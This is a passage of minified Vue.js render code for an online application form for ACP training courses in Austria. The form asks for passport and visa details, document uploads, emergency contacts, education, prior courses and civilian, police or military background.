e.formatDateOn("user.passportvalid","DD.MM.YYYY")(t)}}}),e.errors.has("user.passportvalid")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.passportvalid")))]):e._e()],1)])],1)])]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("TO HELP US ASSIST YOU WITH YOUR TRAVEL, PLEASE SELECT FROM THE FOLLOWING:")]),t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.visa,expression:"user.visa"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.user.visa,"1")},on:{change:function(t){return e.$set(e.user,"visa","1")}}}),e._v("\n                I do not need a visa to enter Austria\n                "),t("span",{staticClass:"checkmark"})]),t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.visa,expression:"user.visa"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.user.visa,"2")},on:{change:function(t){return e.$set(e.user,"visa","2")}}}),e._v("\n                I need a visa to enter Austria and I already have a visa which is valid for the duration of the course.\n                "),t("span",{staticClass:"checkmark"})]),t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.visa,expression:"user.visa"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.user.visa,"3")},on:{change:function(t){return e.$set(e.user,"visa","3")}}}),e._v("\n                I need a Visa to enter Austria and I will need to apply for a Schengen Visa before coming to Austria.\n                "),t("span",{staticClass:"checkmark"})])])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 col-md-6"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("passport")}},[t("div",{staticClass:"form-label"},[e._v("\n                    Please upload a scan of the data page of your passport*\n                  ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-passport",multiple:!1},on:{input:e.updatePassport}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("passport")}},[e.errors.has("passport")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("passport")))]):e._e()])])])]),t("div",{staticClass:"col-12 col-md-6"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("photo")}},[t("div",{staticClass:"form-label"},[e._v("\n                    Please upload a recent photograph of yours*\n                  ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-photo",multiple:!1},on:{input:e.updatePhoto}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("photo")}},[e.errors.has("photo")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("photo")))]):e._e()])])])])])]),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.email",label:"E-mail",type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}}),t("v-input",{attrs:{name:"user.phone",label:"Main phone number",type:"number",prepend:"+",required:!0},model:{value:e.user.phone,callback:function(t){e.$set(e.user,"phone",t)},expression:"user.phone"}})],1)]),t("div",{staticClass:"form-section"},[e._m(0),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.phonehome",label:"Home",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.phonehome,callback:function(t){e.$set(e.user,"phonehome",t)},expression:"user.phonehome"}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.phonemobile",label:"Mobile",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.phonemobile,callback:function(t){e.$set(e.user,"phonemobile",t)},expression:"user.phonemobile"}})],1)])])]),t("div",{staticClass:"form-section"},[e._m(1),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyname",label:"Name",required:!0,addclass:"input-sm-margin"},model:{value:e.user.emergencyname,callback:function(t){e.$set(e.user,"emergencyname",t)},expression:"user.emergencyname"}}),t("v-input",{attrs:{name:"user.emergencycontact",label:"E-Mail",required:!0,addclass:"input-sm-margin"},model:{value:e.user.emergencycontact,callback:function(t){e.$set(e.user,"emergencycontact",t)},expression:"user.emergencycontact"}})],1)]),t("v-input",{attrs:{name:"user.emergencyphone",label:"Main phone number",required:!0,type:"number",prepend:"+",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone,callback:function(t){e.$set(e.user,"emergencyphone",t)},expression:"user.emergencyphone"}})],1)]),t("div",{staticClass:"form-section"},[e._m(2),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyphone1",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone1,callback:function(t){e.$set(e.user,"emergencyphone1",t)},expression:"user.emergencyphone1"}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyphone2",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone2,callback:function(t){e.$set(e.user,"emergencyphone2",t)},expression:"user.emergencyphone2"}})],1)])])]),t("br"),t("br"),t("div",{staticClass:"form-section"},[e._m(3),t("recent-education",{model:{value:e.education.recent,callback:function(t){e.$set(e.education,"recent",t)},expression:"education.recent"}})],1),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"inline-elements"},[e._m(4),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previous,expression:"education.previous"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.education.previous,"1")},on:{change:function(t){return e.$set(e.education,"previous","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previous,expression:"education.previous"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.education.previous,"0")},on:{change:function(t){return e.$set(e.education,"previous","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("education.previous")}},[e.errors.has("education.previous")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.previous")))]):e._e()])])])]),"1"===e.education.previous?t("div",{staticClass:"training-info"},[e._m(5),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.traininginyear1")}},[t("div",{staticClass:"form-label"},[e._v("Year *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear1","YYYY")(t)}}}),e.errors.has("education.traininginyear1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.traininginyear1")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.trainingincountry1")}},[t("div",{staticClass:"form-label"},[e._v("Country *")]),t("v-select",{attrs:{name:"education.trainingincountry1",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry1,callback:function(t){e.$set(e.education,"trainingincountry1",t)},expression:"education.trainingincountry1"}}),e.errors.has("education.trainingincountry1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.trainingincountry1")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution1",label:"INSTITUTION",required:!0,addclass:"input-sm-margin"},model:{value:e.education.traininginstitution1,callback:function(t){e.$set(e.education,"traininginstitution1",t)},expression:"education.traininginstitution1"}}),t("v-input",{attrs:{name:"education.trainingdescription1",label:"Description",required:!0,addclass:"input-sm-margin"},model:{value:e.education.trainingdescription1,callback:function(t){e.$set(e.education,"trainingdescription1",t)},expression:"education.trainingdescription1"}})],1)])]),e.educationEntries>1?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear2","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry2",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry2,callback:function(t){e.$set(e.education,"trainingincountry2",t)},expression:"education.trainingincountry2"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution2",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution2,callback:function(t){e.$set(e.education,"traininginstitution2",t)},expression:"education.traininginstitution2"}}),t("v-input",{attrs:{name:"education.trainingdescription2",label:"Description",required:!1},model:{value:e.education.trainingdescription2,callback:function(t){e.$set(e.education,"trainingdescription2",t)},expression:"education.trainingdescription2"}})],1)])]):e._e(),e.educationEntries>2?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear3","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry3",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry3,callback:function(t){e.$set(e.education,"trainingincountry3",t)},expression:"education.trainingincountry3"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution3",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution3,callback:function(t){e.$set(e.education,"traininginstitution3",t)},expression:"education.traininginstitution3"}}),t("v-input",{attrs:{name:"education.trainingdescription3",label:"Description",required:!1},model:{value:e.education.trainingdescription3,callback:function(t){e.$set(e.education,"trainingdescription3",t)},expression:"education.trainingdescription3"}})],1)])]):e._e(),e.educationEntries>3?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear4","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry4",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry4,callback:function(t){e.$set(e.education,"trainingincountry4",t)},expression:"education.trainingincountry4"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution4",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution4,callback:function(t){e.$set(e.education,"traininginstitution4",t)},expression:"education.traininginstitution4"}}),t("v-input",{attrs:{name:"education.trainingdescription4",label:"Description",required:!1},model:{value:e.education.trainingdescription4,callback:function(t){e.$set(e.education,"trainingdescription4",t)},expression:"education.trainingdescription4"}})],1)])]):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.educationEntries<4?t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){t.preventDefault(),e.educationEntries++}}},[t("b",[e._v("+")]),e._v(" Add position\n            ")]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-section-label"},[e._v("\n              I HAVE ALREADY PARTICIPATED IN AN ACP TRAINING COURSE\n            ")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previousAspr,expression:"education.previousAspr"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.education.previousAspr,"1")},on:{change:function(t){return e.$set(e.education,"previousAspr","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previousAspr,expression:"education.previousAspr"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.education.previousAspr,"0")},on:{change:function(t){return e.$set(e.education,"previousAspr","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("education.previousAspr")}},[e.errors.has("education.previousAspr")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.previousAspr")))]):e._e()])])])]),"1"===e.education.previousAspr?t("div",{staticClass:"training-info"},[e._m(6),t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear1")}},[t("div",{staticClass:"form-label"},[e._v("Year *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear1","YYYY")(t)}}}),e.errors.has("education.aspryear1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear1")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory1")}},[t("div",{staticClass:"form-label"},[e._v("Programm *")]),t("v-select",{attrs:{name:"education.asprCategory1",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory1,callback:function(t){e.$set(e.education,"asprCategory1",t)},expression:"education.asprCategory1"}}),e.errors.has("education.asprCategory1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory1")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse1",label:"NAME OF THE TRAINING COURSE",required:!0,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse1,callback:function(t){e.$set(e.education,"asprCourse1",t)},expression:"education.asprCourse1"}})],1)])]),e.asprEntries>1?t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear2")}},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear2","YYYY")(t)}}}),e.errors.has("education.aspryear2")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear2")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory2")}},[t("div",{staticClass:"form-label"},[e._v("Programm")]),t("v-select",{attrs:{name:"education.asprCategory2",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory2,callback:function(t){e.$set(e.education,"asprCategory2",t)},expression:"education.asprCategory2"}}),e.errors.has("education.asprCategory2")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory2")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse2",label:"NAME OF THE TRAINING COURSE",required:!1,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse2,callback:function(t){e.$set(e.education,"asprCourse2",t)},expression:"education.asprCourse2"}})],1)])]):e._e(),e.asprEntries>2?t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear3")}},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear3","YYYY")(t)}}}),e.errors.has("education.aspryear3")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear3")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory3")}},[t("div",{staticClass:"form-label"},[e._v("Programm")]),t("v-select",{attrs:{name:"education.asprCategory3",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory3,callback:function(t){e.$set(e.education,"asprCategory3",t)},expression:"education.asprCategory3"}}),e.errors.has("education.asprCategory3")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory3")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse3",label:"NAME OF THE TRAINING COURSE",required:!1,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse3,callback:function(t){e.$set(e.education,"asprCourse3",t)},expression:"education.asprCourse3"}})],1)])]):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.asprEntries<3?t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){t.preventDefault(),e.asprEntries++}}},[t("b",[e._v("+")]),e._v(" Add position\n            ")]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[e._m(7),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilianGov,expression:"education.civilianGov"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilianGov)?e._i(e.education.civilianGov,"1")>-1:e.education.civilianGov},on:{change:[function(t){var a=e.education.civilianGov,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilianGov",a.concat([i])):n>-1&&e.$set(e.education,"civilianGov",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilianGov",r)},function(t){return e.updateProfession(t,"civilianGov")}]}}),t("strong",[e._v("CIVILIAN - GOVERNMENTAL")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilianNonGov,expression:"education.civilianNonGov"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilianNonGov)?e._i(e.education.civilianNonGov,"1")>-1:e.education.civilianNonGov},on:{change:[function(t){var a=e.education.civilianNonGov,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilianNonGov",a.concat([i])):n>-1&&e.$set(e.education,"civilianNonGov",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilianNonGov",r)},function(t){return e.updateProfession(t,"civilianNonGov")}]}}),t("strong",[e._v("CIVILIAN - NONGOVERNMENTAL")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilian,expression:"education.civilian"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilian)?e._i(e.education.civilian,"1")>-1:e.education.civilian},on:{change:[function(t){var a=e.education.civilian,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilian",a.concat([i])):n>-1&&e.$set(e.education,"civilian",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilian",r)},function(t){return e.updateProfession(t,"civilian")}]}}),t("strong",[e._v("CIVILIAN INTERGOVERNMENTAL:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.civilianposition",placeholder:"Please specify staff category and level/grade",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",disabled:!0!==e.education.civilian},model:{value:e.education.civilianposition,callback:function(t){e.$set(e.education,"civilianposition",t)},expression:"education.civilianposition"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.police,expression:"education.police"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.police)?e._i(e.education.police,"1")>-1:e.education.police},on:{change:[function(t){var a=e.education.police,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"police",a.concat([i])):n>-1&&e.$set(e.education,"police",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"police",r)},function(t){return e.updateProfession(t,"police")}]}}),t("strong",[e._v("POLICE:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.policerank",placeholder:" Please specify rank",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",disabled:!0!==e.education.police},model:{value:e.education.policerank,callback:function(t){e.$set(e.education,"policerank",t)},expression:"education.policerank"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.military,expression:"education.military"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.military)?e._i(e.education.military,"1")>-1:e.education.military},on:{change:[function(t){var a=e.education.military,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"military",a.concat([i])):n>-1&&e.$set(e.education,"military",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"military",r)},function(t){return e.updateProfession(t,"military")}]}}),t("strong",[e._v("MILITARY:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.militaryposition",columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",placeholder:" Please specify rank",required:!1,disabled:!0!==e.education.military},model:{value:e.education.militaryposition,callback:function(t){e.$set(e.education,"militaryposition",t)},expression:"education.militaryposition"}})],1)])]),e.errors.has(["education.civilian","education.civilianGov","education.civilianNonGov","education.police","education.military"])?t("div",{staticClass:"input-wrapper mt-0 error"},[t("span",{staticClass:"error-msg"},[e._v("One of the fields is required.")])]):e._e()]),t("recent-experience",{attrs:{countries:e.countries},model:{value:e.experience,callback:function(t){e.experience=t},expression:"experience"}}),t("div",{staticClass:"form-section"},[e._m(8),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardasprwebsite,expression:"course.heardasprwebsite"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardasprwebsite)?e._i(e.course.heardasprwebsite,"1")>-1:e.course.heardasprwebsite},on:{change:function(t){var a=e.course.heardasprwebsite,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardasprwebsite",a.concat([i])):n>-1&&e.$set(e.course,"heardasprwebsite",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardasprwebsite",r)}}}),t("strong",[e._v("ACP WEBSITE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardwebsite,expression:"course.heardwebsite"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardwebsite)?e._i(e.course.heardwebsite,"1")>-1:e.course.heardwebsite},on:{change:function(t){var a=e.course.heardwebsite,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardwebsite",a.concat([i])):n>-1&&e.$set(e.course,"heardwebsite",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardwebsite",r)}}}),t("strong",[e._v("OTHER WEBSITE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardsocial,expression:"course.heardsocial"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardsocial)?e._i(e.course.heardsocial,"1")>-1:e.course.heardsocial},on:{change:function(t){var a=e.course.heardsocial,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardsocial",a.concat([i])):n>-1&&e.$set(e.course,"heardsocial",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardsocial",r)}}}),t("strong",[e._v("SOCIAL MEDIA")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardcolleague,expression:"course.heardcolleague"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardcolleague)?e._i(e.course.heardcolleague,"1")>-1:e.course.heardcolleague},on:{change:function(t){var a=e.course.heardcolleague,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardcolleague",a.concat([i])):n>-1&&e.$set(e.course,"heardcolleague",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardcolleague",r)}}}),t("strong",[e._v("THROUGH COLLEAGUE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single 